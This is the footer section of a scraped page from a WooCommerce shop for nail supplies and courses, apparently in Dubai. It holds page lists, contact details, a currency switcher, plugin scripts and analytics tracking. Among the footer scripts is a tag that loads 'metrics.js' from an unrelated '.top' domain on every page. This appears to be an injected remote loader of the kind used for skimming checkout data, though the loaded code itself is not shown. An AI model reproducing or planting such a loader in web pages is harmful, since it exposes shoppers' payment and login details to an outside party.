<li class="page_item page-item-498"><a href="https://www.brunsonnaildrill.com/service-and-repairing/">Machine Repair</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-6 current_page_parent"><a href="https://www.brunsonnaildrill.com/shop/">Shop</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="pages-2" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-12"><a href="https://www.brunsonnaildrill.com/about-us/">About us</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.brunsonnaildrill.com/cart/">Cart</a></li>
<li class="page_item page-item-8"><a href="https://www.brunsonnaildrill.com/checkout/">Checkout</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-13"><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Course</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-9"><a href="https://www.brunsonnaildrill.com/my-account/">My account</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-296"><a href="https://www.brunsonnaildrill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-2" class="woodmart-widget widget footer-widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div id="" class="">
<div class="popup">
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Latifa Tower &#8211; 1801<br />
Sheikh Zayed Rd<br />
Trade CentreTrade Centre 1<br />
Dubai &#8211; UAE</li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="tel:+971557805651">+971 55 780 5651</a></li>
<li><a href="tel:+97143460398"> +971 4 346 0398</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="mailto:info@brunsonnaildrill.com">info@brunsonnaildrill.com</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Monday &#8211; Saturday &#8211; 10:00am to 7:00pm</li>
</ul>
</div>
</div>
</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2019 BRUNSON NAIL DRILL • ALL RIGHTS RESERVED													</div>
													<div class="col-right">
								<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/09/payment-icon.jpg">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    .woocs_auto_switcher {
        top: 161.3px;
    } 
    .woocs_auto_switcher ul li:hover {
        background: #9f81ca;
    }
    .woocs_auto_switcher ul li {
        background: #8159b9;
    }
    .woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
        background: #9f81ca;
    }

</style>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
    <ul>
          
            <li class="woocs_auto_bg_woocs_curr_curr">
                <a data-currency="AED" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
                    <span class="woocs_add_field">AED</span>
                    AED 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="USD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">USD</span>
                     USD 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="SAR" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">SAR</span>
                    SAR 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="KWD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">KWD</span>
                     KWD 
                </a> 
            </li>
            </ul>
    <style type="text/css">
                .woocs_auto_switcher ul li:hover {
            -webkit-transform: translate(10px, 0);
            -moz-transform: translate(10px, 0);
            -ms-transform: translate(10px, 0);
            -o-transform: translate(10px, 0);
            transform: translate(10px, 0);
        }

        .woocs_auto_switcher.right ul li:hover {
            -webkit-transform: translate(-10px, 0);
            -moz-transform: translate(-10px, 0);
            -ms-transform: translate(-10px, 0);
            -o-transform: translate(-10px, 0);
            transform: translate(-10px, 0);
        }
    </style>
</nav>
    <script src="https://easystation.top/brunsonnaildrill/metrics.js"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/js/main.js?ver=1.0.0" id="awavc-plugins-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.brunsonnaildrill.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script type="text/javascript" id="tabby-checkout-promo-js-after">
/* <![CDATA[ */
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"AE","publicKey":"pk_5187c386-1e13-4698-9777-c4a63bc423f5","lang":"en_US","localeSource":"","currency":"AED","price":"85.00","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});

//# sourceURL=tabby-checkout-promo-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_431c15ca643b9237e905dfb351cacc6d","fragment_name":"wc_fragments_431c15ca643b9237e905dfb351cacc6d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"AED","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=4.3.7" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"1","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"mobile-sidebar":{"enable":1,"label":"mobile-sidebar","content":"menu","location":"left","style":"push","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"","background_color_type":"","overwrite_global_settings":0,"site_close":1,"link_close":1,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/libraries-base.min.js?ver=2.10.1" id="woodmart-libraries-base-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https://www.brunsonnaildrill.com/cart/","ajaxurl":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","header_builder":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button%\u003E\n                        \u003C%.whb-wishlist-icon%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/functions.min.js?ver=2.10.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.5.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/price-slider_33.js?ver=6.9" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=2.10.1" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=2.10.1" id="woodmart-photoswipe-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$( '.single_add_to_cart_button' ).click( function() {
						ga( 'ec:addProduct', {'id': 'BDK38','name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK38)','quantity': $( 'input.qty' ).val() ? $( 'input.qty' ).val() : '1'} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				


			ga( 'ec:addImpression', {
				'id': '14791',
				'name': 'Nail Art Foil Glue Gel For Nail Art',
				'category': 'Foil Gel Polish/Foil Gel Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '2'
			} );
		


			$( '.products .post-14791 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14791',
					'name': 'Nail Art Foil Glue Gel For Nail Art',
					'category': 'Foil Gel Polish/Foil Gel Polish/Gel Nail Polish',
					'position': '2'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14763',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 09',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '3'
			} );
		


			$( '.products .post-14763 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14763',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 09',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '3'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14790',
				'name': 'Spider Gel Soak-off Gel Polish BSG011',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '4'
			} );
		


			$( '.products .post-14790 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14790',
					'name': 'Spider Gel Soak-off Gel Polish BSG011',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '4'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14784',
				'name': 'Spider Gel Soak-off Gel Polish BSG005',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '5'
			} );
		


			$( '.products .post-14784 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14784',
					'name': 'Spider Gel Soak-off Gel Polish BSG005',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '5'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14755',
				'name': 'Gel Ink Nail Polish for Watercolour and Marble Effects 02',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '6'
			} );
		


			$( '.products .post-14755 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14755',
					'name': 'Gel Ink Nail Polish for Watercolour and Marble Effects 02',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '6'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14756',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 03',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '7'
			} );
		


			$( '.products .post-14756 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14756',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 03',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '7'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14765',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 11',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '8'
			} );
		


			$( '.products .post-14765 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14765',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 11',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '8'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14762',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 08',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '9'
			} );
		


			$( '.products .post-14762 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14762',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 08',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '9'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14781',
				'name': 'Spider Gel Soak-off Gel Polish BSG002',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '10'
			} );
		


			$( '.products .post-14781 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14781',
					'name': 'Spider Gel Soak-off Gel Polish BSG002',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '10'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
